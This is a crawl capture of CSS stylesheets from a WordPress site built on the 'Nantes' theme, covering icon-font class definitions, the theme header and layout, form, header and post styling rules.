.lineicon-muffin:before{content:'\E574'}.lineicon-mustard:before{content:'\E575'}.lineicon-mustard-alt:before{content:'\E576'}.lineicon-ketchup:before{content:'\E577'}.lineicon-sauce:before{content:'\E578'}.lineicon-egg:before{content:'\E581'}.lineicon-fish:before{content:'\E582'}.lineicon-fridge:before{content:'\E583'}.lineicon-eye:before{content:'\E584'}.lineicon-glasses:before{content:'\E585'}.lineicon-crown:before{content:'\E586'}.lineicon-king:before{content:'\E587'}.lineicon-notepad:before{content:'\E588'}

 @font-face{font-family:Simple-Line-Icons;src:url(../fonts/Simple-Line-Icons.eot);src:url(../fonts/Simple-Line-Icons.eot?#iefix) format('embedded-opentype'),url(../fonts/Simple-Line-Icons.woff) format('woff'),url(../fonts/Simple-Line-Icons.ttf) format('truetype'),url(../fonts/Simple-Line-Icons.svg#Simple-Line-Icons) format('svg');font-weight:400;font-style:normal}.simple-lineicon{font-family:Simple-Line-Icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.simple-lineicon-user-female:before{content:"\e000"}.simple-lineicon-user-follow:before{content:"\e002"}.simple-lineicon-user-following:before{content:"\e003"}.simple-lineicon-user-unfollow:before{content:"\e004"}.simple-lineicon-trophy:before{content:"\e006"}.simple-lineicon-screen-smartphone:before{content:"\e010"}.simple-lineicon-screen-desktop:before{content:"\e011"}.simple-lineicon-plane:before{content:"\e012"}.simple-lineicon-notebook:before{content:"\e013"}.simple-lineicon-moustache:before{content:"\e014"}.simple-lineicon-mouse:before{content:"\e015"}.simple-lineicon-magnet:before{content:"\e016"}.simple-lineicon-energy:before{content:"\e020"}.simple-lineicon-emoticon-smile:before{content:"\e021"}.simple-lineicon-disc:before{content:"\e022"}.simple-lineicon-cursor-move:before{content:"\e023"}.simple-lineicon-crop:before{content:"\e024"}.simple-lineicon-credit-card:before{content:"\e025"}.simple-lineicon-chemistry:before{content:"\e026"}.simple-lineicon-user:before{content:"\e005"}.simple-lineicon-speedometer:before{content:"\e007"}.simple-lineicon-social-youtube:before{content:"\e008"}.simple-lineicon-social-twitter:before{content:"\e009"}.simple-lineicon-social-tumblr:before{content:"\e00a"}.simple-lineicon-social-facebook:before{content:"\e00b"}.simple-lineicon-social-dropbox:before{content:"\e00c"}.simple-lineicon-social-dribbble:before{content:"\e00d"}.simple-lineicon-shield:before{content:"\e00e"}.simple-lineicon-screen-tablet:before{content:"\e00f"}.simple-lineicon-magic-wand:before{content:"\e017"}.simple-lineicon-hourglass:before{content:"\e018"}.simple-lineicon-graduation:before{content:"\e019"}.simple-lineicon-ghost:before{content:"\e01a"}.simple-lineicon-game-controller:before{content:"\e01b"}.simple-lineicon-fire:before{content:"\e01c"}.simple-lineicon-eyeglasses:before{content:"\e01d"}.simple-lineicon-envelope-open:before{content:"\e01e"}.simple-lineicon-envelope-letter:before{content:"\e01f"}.simple-lineicon-bell:before{content:"\e027"}.simple-lineicon-badge:before{content:"\e028"}.simple-lineicon-anchor:before{content:"\e029"}.simple-lineicon-wallet:before{content:"\e02a"}.simple-lineicon-vector:before{content:"\e02b"}.simple-lineicon-speech:before{content:"\e02c"}.simple-lineicon-puzzle:before{content:"\e02d"}.simple-lineicon-printer:before{content:"\e02e"}.simple-lineicon-present:before{content:"\e02f"}.simple-lineicon-playlist:before{content:"\e030"}.simple-lineicon-pin:before{content:"\e031"}.simple-lineicon-picture:before{content:"\e032"}.simple-lineicon-map:before{content:"\e033"}.simple-lineicon-layers:before{content:"\e034"}.simple-lineicon-handbag:before{content:"\e035"}.simple-lineicon-globe-alt:before{content:"\e036"}.simple-lineicon-globe:before{content:"\e037"}.simple-lineicon-frame:before{content:"\e038"}.simple-lineicon-folder-alt:before{content:"\e039"}.simple-lineicon-film:before{content:"\e03a"}.simple-lineicon-feed:before{content:"\e03b"}.simple-lineicon-earphones-alt:before{content:"\e03c"}.simple-lineicon-earphones:before{content:"\e03d"}.simple-lineicon-drop:before{content:"\e03e"}.simple-lineicon-drawer:before{content:"\e03f"}.simple-lineicon-docs:before{content:"\e040"}.simple-lineicon-directions:before{content:"\e041"}.simple-lineicon-direction:before{content:"\e042"}.simple-lineicon-diamond:before{content:"\e043"}.simple-lineicon-cup:before{content:"\e044"}.simple-lineicon-compass:before{content:"\e045"}.simple-lineicon-call-out:before{content:"\e046"}.simple-lineicon-call-in:before{content:"\e047"}.simple-lineicon-call-end:before{content:"\e048"}.simple-lineicon-calculator:before{content:"\e049"}.simple-lineicon-bubbles:before{content:"\e04a"}.simple-lineicon-briefcase:before{content:"\e04b"}.simple-lineicon-book-open:before{content:"\e04c"}.simple-lineicon-basket-loaded:before{content:"\e04d"}.simple-lineicon-basket:before{content:"\e04e"}.simple-lineicon-bag:before{content:"\e04f"}.simple-lineicon-action-undo:before{content:"\e050"}.simple-lineicon-action-redo:before{content:"\e051"}.simple-lineicon-wrench:before{content:"\e052"}.simple-lineicon-umbrella:before{content:"\e053"}.simple-lineicon-trash:before{content:"\e054"}.simple-lineicon-tag:before{content:"\e055"}.simple-lineicon-support:before{content:"\e056"}.simple-lineicon-size-fullscreen:before{content:"\e057"}.simple-lineicon-size-actual:before{content:"\e058"}.simple-lineicon-shuffle:before{content:"\e059"}.simple-lineicon-share-alt:before{content:"\e05a"}.simple-lineicon-share:before{content:"\e05b"}.simple-lineicon-rocket:before{content:"\e05c"}.simple-lineicon-question:before{content:"\e05d"}.simple-lineicon-pie-chart:before{content:"\e05e"}.simple-lineicon-pencil:before{content:"\e05f"}.simple-lineicon-note:before{content:"\e060"}.simple-lineicon-music-tone-alt:before{content:"\e061"}.simple-lineicon-music-tone:before{content:"\e062"}.simple-lineicon-microphone:before{content:"\e063"}.simple-lineicon-loop:before{content:"\e064"}.simple-lineicon-logout:before{content:"\e065"}.simple-lineicon-login:before{content:"\e066"}.simple-lineicon-list:before{content:"\e067"}.simple-lineicon-like:before{content:"\e068"}.simple-lineicon-home:before{content:"\e069"}.simple-lineicon-grid:before{content:"\e06a"}.simple-lineicon-graph:before{content:"\e06b"}.simple-lineicon-equalizer:before{content:"\e06c"}.simple-lineicon-dislike:before{content:"\e06d"}.simple-lineicon-cursor:before{content:"\e06e"}.simple-lineicon-control-start:before{content:"\e06f"}.simple-lineicon-control-rewind:before{content:"\e070"}.simple-lineicon-control-play:before{content:"\e071"}.simple-lineicon-control-pause:before{content:"\e072"}.simple-lineicon-control-forward:before{content:"\e073"}.simple-lineicon-control-end:before{content:"\e074"}.simple-lineicon-calendar:before{content:"\e075"}.simple-lineicon-bulb:before{content:"\e076"}.simple-lineicon-bar-chart:before{content:"\e077"}.simple-lineicon-arrow-up:before{content:"\e078"}.simple-lineicon-arrow-right:before{content:"\e079"}.simple-lineicon-arrow-left:before{content:"\e07a"}.simple-lineicon-arrow-down:before{content:"\e07b"}.simple-lineicon-ban:before{content:"\e07c"}.simple-lineicon-bubble:before{content:"\e07d"}.simple-lineicon-camcorder:before{content:"\e07e"}.simple-lineicon-camera:before{content:"\e07f"}.simple-lineicon-check:before{content:"\e080"}.simple-lineicon-clock:before{content:"\e081"}.simple-lineicon-close:before{content:"\e082"}.simple-lineicon-cloud-download:before{content:"\e083"}.simple-lineicon-cloud-upload:before{content:"\e084"}.simple-lineicon-doc:before{content:"\e085"}.simple-lineicon-envelope:before{content:"\e086"}.simple-lineicon-eye:before{content:"\e087"}.simple-lineicon-flag:before{content:"\e088"}.simple-lineicon-folder:before{content:"\e089"}.simple-lineicon-heart:before{content:"\e08a"}.simple-lineicon-info:before{content:"\e08b"}.simple-lineicon-key:before{content:"\e08c"}.simple-lineicon-link:before{content:"\e08d"}.simple-lineicon-lock:before{content:"\e08e"}.simple-lineicon-lock-open:before{content:"\e08f"}.simple-lineicon-magnifier:before{content:"\e090"}.simple-lineicon-magnifier-add:before{content:"\e091"}.simple-lineicon-magnifier-remove:before{content:"\e092"}.simple-lineicon-paper-clip:before{content:"\e093"}.simple-lineicon-paper-plane:before{content:"\e094"}.simple-lineicon-plus:before{content:"\e095"}.simple-lineicon-pointer:before{content:"\e096"}.simple-lineicon-power:before{content:"\e097"}.simple-lineicon-refresh:before{content:"\e098"}.simple-lineicon-reload:before{content:"\e099"}.simple-lineicon-settings:before{content:"\e09a"}.simple-lineicon-star:before{content:"\e09b"}.simple-lineicon-symbol-female:before{content:"\e09c"}.simple-lineicon-symbol-male:before{content:"\e09d"}.simple-lineicon-target:before{content:"\e09e"}.simple-lineicon-volume-1:before{content:"\e09f"}.simple-lineicon-volume-2:before{content:"\e0a0"}.simple-lineicon-volume-off:before{content:"\e0a1"}.simple-lineicon-users:before{content:"\e001"}


--- FILE ---
content_type: text/css
request_url: http://www.yisenumbrella.com/wp-content/themes/nantes/style.css?ver=6.7.2
body_size: 749
content:
/*!
Theme Name: Nantes
Theme URI: http://www.demo.lollum.com/nantes
Description: A Creative Ecommerce & Corporate template. Nantes is responsive, highly customizable and easy to use. Perfect for ecommerce stores, corporate websites, agencies or writers.
Tags: white, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, full-width-template, custom-menu, featured-images, post-formats, sticky-post, theme-options, translation-ready
Author: Lollum
Author URI: http://www.lollum.com/
License: The PHP code and integrated HTML are licensed under the General Public
License (GPL). All other parts, but not limited to the CSS code, images, and design belong to their respective owners.
Version: 1.56
*/



/*
* PLEASE DO NOT EDIT THIS FILE!
*
* Instead use the custom.css file that is located in nantes/css/custom.css
* to add your styles.
* You can copy a style rule and paste it in custom.css and it will override
* the original style. But remember that you need to increase the specificity
* of your CSS, a good way is prepend the "html" word in each rule. For example,
* if the original rule is "#content .selector {}", change it to
* "html #content .selector {}" in custom.css.
*
* For small CSS snippets you can use the option field in Theme Options > Custom CSS
*


--- FILE ---
content_type: text/css
request_url: http://www.yisenumbrella.com/wp-content/themes/nantes/css/base.css?ver=6.7.2
body_size: 18489
content:
/*------------------------------------------------------------

1 Self Clearing
2 Global
3 Structure
4 Alignment
5 Forms - Inputs - Buttons
	5.1 Forms - Inputs
	5.2 Buttons
6 Header
	6.1 Branding
	6.2 Navigation
	6.3 Mobile Menu
	6.4 Social Links
	6.5 Search
7 Page-Title
	7.1 Crumbs
8 Content
	8.1 Post
	8.2 Author Bio Section
	8.3 Page
	8.4 Global
9 Content Style
10 Comments
11 Page Items
	11.1 Column
	11.2 Line
	11.3 Heading
	11.4 Heading-Small
	11.5 Image
	11.6 Image-Banner
	11.7 Service-Column
	11.8 Mini-Service-Column
	11.9 Embed Video
	11.10 Block Text-Banner-Alt
	11.11 Post
	11.12 Blog List
	11.13 Project
	11.14 Portfolio List
	11.15 Masonry-Projects
	11.16 Masonry-Products
	11.16 Member
	11.17 Progress Circle
	11.18 Progress Number
	11.19 Testimonials
	11.20 Toggle
	11.21 FAQs
	11.22 Job-List
	11.23 Map
	11.24 Full-Map
	11.25 Call To Action
	11.26 Newsletter
	11.27 Carousel Projects
	11.28 Carousel Products
	11.29 Carousel Product-Categories
	11.30 Carousel Images
	11.30 Section Title
12 Portfolio
	12.1 Project Single
13 Pagination
14 Sidebar
	14.1 Search Widget
	14.2 Custom Menu Widget
	14.3 Pages Widget
	14.4 Category Widget
	14.5 Archive Widget
	14.6 Comments Widget
	14.7 Recent Posts (default)
	14.8 RSS Widget
	14.9 Tag Cloud Widget
	14.10 Calendar Widget
	14.11 Meta Widget
	14.12 Twitter Widget
	14.13 Flickr & Dribbble
	14.14 Custom Recent Posts Widget
	14.15 Custom Recent Projects Widget
	14.16 Video Widget
	14.17 Social Widget
	14.18 Jobs Widget
	14.19 Newsletter Widget
	14.20 Credit-Cards Widget
15 Footer
	15.1 Search Widget
	15.2 Custom Menu Widget
	15.3 Pages Widget
	15.4 Category Widget
	15.5 Archive Widget
	15.6 Comments Widget
	15.7 Meta Widget
	15.8 Flickr & Dribbble
	15.9 Custom Recent Posts Widget
	15.10 Custom Recent Projects Widget
	15.11 Social Widget
	15.12 Newsletter Widget
	15.13 Footer Bottom
		15.13.1 Copyright
		15.13.2 Menu
16 Shortcodes
	16.1 Skills
	16.2 Lists
	16.3 Price Table
	16.4 Dropcaps
17 Jobs
18 Image Attachment
19 Plugins
	19.1 Flexslider
	19.2 prettyPhoto
	19.3 CF7
	19.4 Owl Carousel
20 Media Queries

-------------------------------------------------------------- */
/* 1 Self Clearing
-------------------------------------------------------------- */
#branding .lm-col-12:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/* 2 Global
-------------------------------------------------------------- */
body {
  position: relative;
  font-family: "Lato", sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #2c2d33;
  line-height: 22px;
  overflow-x: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  background-color: #fff;
  overflow-x: hidden;
}

@media screen and (max-width: 600px) {
  #wpadminbar {
    position: fixed !important;
  }
}

.screen-reader-text,
.assistive-text {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
}

iframe {
  width: 100%;
}

a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.touch a,
.touch #content a {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}

.clearfix:after {
  clear: both;
}

/* 3 Structure
-------------------------------------------------------------- */
#wrap {
  position: relative;
  z-index: 1;
  background-color: #fff;
}

.sidebar-left .cont.lm-col-9,
.sidebar-left .side.lm-col-3 {
  float: none;
}

#content {
  padding: 50px 0;
  position: relative;
}

#content.no-margin {
  padding-bottom: 0;
}

.no-margin-top #content {
  padding-top: 0;
}

#sidebar {
  padding: 50px 0;
  position: relative;
  border-top: 1px solid #eeeeee;
}

/* 4 Alignment
-------------------------------------------------------------- */
.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block;
  clear: both;
}

/* 5 Forms - Inputs - Buttons
-------------------------------------------------------------- */
/* 5.1 Forms - Inputs
-------------------------------- */
form {
  margin: 0;
}

.searchbox label {
  display: none;
}

input,
textarea,
select {
  -webkit-appearance: none;
}

input[type="radio"] {
  -webkit-appearance: radio;
}

input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
textarea:focus {
  outline: none;
  border-color: #bfbfbf;
}

.input-text,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
  padding: 9px 22px;
  margin-bottom: 22px;
  width: 100%;
  height: 100%;
  font-size: 13px;
  line-height: 15px;
  color: #303030;
  background: #fff;
  border: 2px solid #ddd;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

p select,
p .input-text,
p input[type="text"],
p input[type="password"],
p input[type="datetime"],
p input[type="datetime-local"],
p input[type="date"],
p input[type="month"],
p input[type="time"],
p input[type="week"],
p input[type="number"],
p input[type="email"],
p input[type="url"],
p input[type="search"],
p input[type="tel"],
p input[type="color"],
p textarea {
  margin-bottom: 0;
}

label {
  margin-bottom: 12px;
  display: block;
  font-family: "Montserrat";
  font-weight: 700;
  font-size: 12px;
  line-height: 20px;
  color: #303030;
  text-transform: uppercase;
}

select {
  padding: 9px 8px 9px 22px;
  margin-bottom: 22px;
  width: 100%;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  line-height: 15px;
  color: #303030;
  vertical-align: middle;
  cursor: pointer;
  text-transform: uppercase;
  border: 2px solid #303030;
  background: #fff;
  background-image: url(../images/select.png);
  background-repeat: no-repeat;
  background-position: center right;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.firefox select {
  background-image: none;
}

input[type="checkbox"].lol-checkbox,
input[type="radio"].lol-radio {
  display: none;
}

label.lol-label {
  padding-left: 40px;
  cursor: pointer;
  background: url(../images/checkbox.png) left top no-repeat;
}

input[type="checkbox"]:checked.lol-checkbox + .lol-label {
  background: url(../images/checkbox_active.png) left top no-repeat;
}

label.lol-label-radio {
  padding-left: 40px;
  cursor: pointer;
  background: url(../images/radio.png) left top no-repeat;
}

input[type="radio"]:checked.lol-radio + .lol-label-radio {
  background: url(../images/radio_active.png) left top no-repeat;
}

::-webkit-input-placeholder {
  font-size: 13px;
  color: #bfbfbf;
}

:-moz-placeholder {
  font-size: 13px;
  color: #bfbfbf;
}

::-moz-placeholder {
  font-size: 13px;
  color: #bfbfbf;
}

:-ms-input-placeholder {
  font-size: 13px;
  color: #bfbfbf;
}

/* 5.2 Buttons
-------------------------------- */
input[type="submit"] {
  -webkit-appearance: none;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.lol-button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.lol-button:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.lol-button.big {
  padding: 20px 34px;
}

.lol-button.small {
  padding: 5px 13px;
}

.touch button,
.touch input[type="button"],
.touch input[type="reset"],
.touch input[type="submit"],
.touch .lol-button {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}

/* 6 Header
-------------------------------------------------------------- */
/* 6.1 Branding
-------------------------------- */
#branding {
  position: relative;
  text-align: center;
  background-color: #fff;
}

#branding.dark {
  background-color: #303030;
}

.header-transparent #branding {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background-color: transparent !important;
  z-index: 9999;
  border-bottom: none;
}

.header-transparent #branding[data-border="has-border"] {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25) !important;
}

.header-transparent #branding.light[data-border="has-border"] {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25) !important;
}

.header-transparent #logo img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transition-property: opacity;
}

.header-transparent #logo .end-logo {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 0;
}

.has-not-title #branding,
.error404 #branding {
  border-bottom: 1px solid #d1d1d1;
}

.has-not-title #branding.dark,
.error404 #branding.dark {
  border-bottom: none;
}

.has-not-title.has-bg #branding,
.has-not-title.no-margin-top #branding {
  border-bottom: none;
}

#logo {
  margin: 0 auto;
  padding: 0 50px;
  position: relative;
  z-index: 99;
}

#logo a {
  max-height: 70px;
  display: inline-block;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}

#logo a:hover {
  text-decoration: none;
}

#logo a img {
  max-height: 70px;
  display: inline-block;
  vertical-align: middle;
}

#site-title {
  margin: 0;
  padding: 20px 0;
  font-size: 24px;
  color: #303030;
  font-family: "Montserrat";
}

.dark #site-title {
  color: #f6f6f6;
}

/* 6.2 Navigation
-------------------------------- */
#nav-menu {
  display: none;
}

/* 6.3 Mobile Menu
-------------------------------- */
#mobile-menu-link {
  width: 44px;
  height: 34px;
  position: absolute;
  left: 15px;
  top: 50%;
  margin-top: -17px;
  display: inline-block;
  z-index: 999;
  background-color: #f6f6f6;
}

#mobile-menu-link .style0 {
  fill: #303030;
}

.no-svg #mobile-menu-link {
  background-position: 11px 10px;
  background-repeat: no-repeat;
  background-image: url(../images/menu.png);
}

.dark #mobile-menu-link {
  background-color: #fff;
}

#mobile-menu {
  padding: 40px 0;
  display: none;
  background-color: #303030;
}

#mobile-menu a {
  color: #fff;
}

#mobile-menu a:hover {
  color: #b6a189;
  text-decoration: none;
}

#mobile-menu ul.mobile-menu {
  list-style: none;
  margin: -6px 0 40px;
  font-family: "Montserrat";
  font-size: 13px;
}

#mobile-menu ul.mobile-menu li.current_page_item > a,
#mobile-menu ul.mobile-menu li.current_page_parent > a,
#mobile-menu ul.mobile-menu li.current-menu-parent > a,
#mobile-menu ul.mobile-menu li.current-menu-ancestor > a {
  color: #b6a189;
}

#mobile-menu ul.mobile-menu li a {
  padding: 8px 0;
  display: block;
  font-weight: 700;
  color: #f6f6f6;
  text-transform: uppercase;
  text-decoration: none;
}

#mobile-menu ul.mobile-menu li a:hover {
  color: #b6a189;
}

#mobile-menu ul.mobile-menu ul {
  margin-left: 10px;
  display: none;
}

#mobile-menu ul.mobile-menu ul a {
  color: #bfbfbf;
}

#mobile-menu .company-info {
  font-size: 13px;
  color: #d1d1d1;
}

#mobile-menu .company-info p.info-text {
  margin-bottom: 40px;
}

#mobile-menu .company-info a.tel {
  margin-top: 5px;
  display: block;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 700;
  color: #b6a189;
}

#mobile-menu .company-info a.tel:hover {
  color: #fff;
}

#mobile-menu.dark {
  border-bottom: 1px solid #444;
}

/* 6.4 Social Links
-------------------------------- */
#mobile-menu .social-links {
  margin: 40px 0 0;
  list-style: none;
}

#mobile-menu .social-links li {
  margin: 0 2px 5px 0;
  padding: 0;
  display: inline-block;
  border-bottom: none;
}

#mobile-menu .social-links li a {
  width: 35px;
  height: 35px;
  display: inline-block;
  font-size: 14px;
  color: #fff;
  text-align: center;
  line-height: 35px;
  text-decoration: none;
  background: #b6a189;
}

#mobile-menu .social-links li a:hover {
  color: #303030;
  background-color: #fff;
}

/* 6.5 Search
-------------------------------- */
#branding #icon-search-btn,
#branding .header-search {
  display: none;
}

/* 7 Page-Title
-------------------------------------------------------------- */
#page-title-wrap {
  position: relative;
  height: 180px;
  text-align: center;
  text-transform: uppercase;
  background-color: #f6f6f6;
}

#page-title-wrap .page-title {
  padding: 0 80px;
  position: relative;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

#page-title-wrap h1,
#page-title-wrap h3 {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 38.832px;
}

#page-title-wrap .meta-wrap {
  margin: 22px 5px 0;
  position: relative;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 13px;
  color: #303030;
}

#page-title-wrap .meta-wrap .meta {
  margin: 0 5px;
  display: inline-block;
}

#page-title-wrap .meta-wrap:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: -14px;
  margin-left: -25px;
  background: #303030;
}

#page-title-wrap a {
  color: #303030;
}

#page-title-wrap a:hover {
  color: #303030;
}

#page-title-wrap.header-light h1,
#page-title-wrap.header-light h3 {
  color: #fff;
}

#page-title-wrap.header-light .meta-wrap {
  color: #fff;
}

#page-title-wrap.header-light .meta-wrap:before {
  background: #fff;
}

#page-title-wrap.header-light a {
  color: #fff;
}

#page-title-wrap.has-thumb {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}

.header-transparent #page-title-wrap {
  height: 420px;
}

.header-transparent #page-title-wrap .page-title {
  top: 55%;
}

/* 7.1 Crumbs
-------------------------------- */
.crumbs-wrap {
  text-align: right;
}

.crumbs {
  margin-top: 70px;
  padding: 5px 20px;
  font-family: "Montserrat";
  font-size: 11px;
  display: inline-block;
  color: #aaa;
  text-transform: uppercase;
  background-color: #f9f9f9;
}

.crumbs a {
  color: #aaa;
}

.crumbs a:hover {
  color: #303030;
  text-decoration: none;
}

.crumbs span {
  margin-right: 5px;
}

/* 8 Content
-------------------------------------------------------------- */
/* 8.1 Post
-------------------------------- */
article.post {
  margin-bottom: 100px;
  overflow: hidden;
}

article.post.sticky {
  padding-bottom: 40px;
  border-bottom: 3px solid #b6a189;
}

article.post .entry-thumbnail,
article.post .entry-gallery,
article.post .entry-video,
article.post .entry-audio,
article.post .entry-image {
  margin-bottom: 40px;
}

article.post .entry-thumbnail,
article.post .entry-gallery,
article.post .entry-image {
  text-align: center;
}

article.post .entry-thumbnail img,
article.post .entry-gallery img,
article.post .entry-image img {
  margin-right: auto;
  margin-left: auto;
}

article.post .entry-header {
  margin-bottom: 30px;
  text-align: center;
  text-transform: uppercase;
}

article.post .entry-header h1,
article.post .entry-header h3 {
  margin-bottom: 5px;
  font-size: 22px;
  line-height: 35.596px;
}

article.post .entry-header h1 a,
article.post .entry-header h3 a {
  color: #303030;
}

article.post .entry-header h1 a:hover,
article.post .entry-header h3 a:hover {
  color: #b6a189;
  text-decoration: none;
}

article.post .entry-header .categories-wrap {
  font-size: 11px;
  color: #b6a189;
}

article.post .entry-header .categories-wrap a {
  font-family: "Montserrat";
  color: #b6a189;
}

article.post .entry-header .categories-wrap a:hover {
  color: #303030;
  text-decoration: none;
}

article.post .entry-header .post-meta {
  font-family: "Montserrat";
  font-size: 12px;
  line-height: 16px;
  color: #aaa;
}

article.post .entry-header .post-meta a {
  color: #aaa;
}

article.post .entry-header .post-meta a:hover {
  color: #303030;
  text-decoration: none;
}

article.post .entry-header .post-meta .meta-wrap {
  margin: 0 5px;
  display: inline-block;
}

article.post .more-link-wrap {
  margin-top: 40px;
  text-align: center;
}

article.post .more-link {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

article.post .more-link:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

article.post .post-tags {
  margin: 50px 0 0;
  text-align: center;
  list-style-type: none;
}

article.post .post-tags li {
  margin: 0 2px 5px 0;
  display: inline-block;
}

article.post .post-tags a {
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #d1d1d1;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #d1d1d1;
}

article.post .post-tags a:hover {
  color: #fff;
  background: #b6a189;
  border-color: #b6a189;
}

article.post.format-status .entry-content {
  padding: 0;
}

article.post.format-status .entry-avatar {
  margin-bottom: 40px;
  text-align: center;
  position: relative;
}

article.post.format-status .entry-avatar .fa {
  display: none;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -110px;
  font-size: 40px;
  color: #b6a189;
}

article.post.format-status .avatar {
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

article.post.format-aside .entry-header {
  padding: 0;
  text-align: left;
}

article.post.format-aside .entry-content {
  padding: 0;
}

article.post.format-aside .meta-wrap:first-child {
  margin-left: 0;
}

article.post.format-quote .entry-quote {
  margin-bottom: 40px;
  text-align: center;
}

article.post.format-quote .entry-quote .fa {
  font-size: 40px;
  color: #b6a189;
}

article.post.format-quote .entry-content {
  text-align: center;
}

article.post.format-quote .quote-caption a {
  font-weight: 700;
  text-transform: uppercase;
  color: #b6a189;
}

article.post.format-link .entry-header .fa {
  margin-right: 15px;
}

article.post .pagelink {
  text-align: center;
}

article.post .pagelink a {
  margin-left: 5px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

article.post .pagelink a:hover {
  color: #fff;
  background-color: #303030;
}

article.post.post-password-required input[type="submit"] {
  margin-top: 22px;
}

article.post.not-found span, article.post.no-results span {
  margin-bottom: 30px;
  display: block;
  font-family: "Montserrat";
  font-size: 50px;
  font-weight: 700;
  line-height: 50px;
  color: #d1d1d1;
}

article.post.not-found p, article.post.no-results p {
  margin-bottom: 40px;
  font-family: "Montserrat";
  font-weight: 700;
  text-transform: uppercase;
}

article.error404 {
  margin-top: 50px;
}

article.error404 h1 {
  margin-bottom: 30px;
  display: block;
  font-family: "Montserrat";
  font-size: 50px;
  font-weight: 700;
  line-height: 50px;
  color: #d1d1d1;
}

.blog-listed .blog article.hentry,
.blog-listed .category article.hentry,
.blog-listed .tag article.hentry,
.blog-listed .author article.hentry,
.blog-listed .date article.hentry,
.search article.hentry {
  margin-bottom: 40px;
  padding-bottom: 38px;
  border-bottom: 1px solid #eeeeee;
}

.blog-listed .blog article.hentry h3.entry-title,
.blog-listed .category article.hentry h3.entry-title,
.blog-listed .tag article.hentry h3.entry-title,
.blog-listed .author article.hentry h3.entry-title,
.blog-listed .date article.hentry h3.entry-title,
.search article.hentry h3.entry-title {
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 32.36px;
  text-transform: uppercase;
}

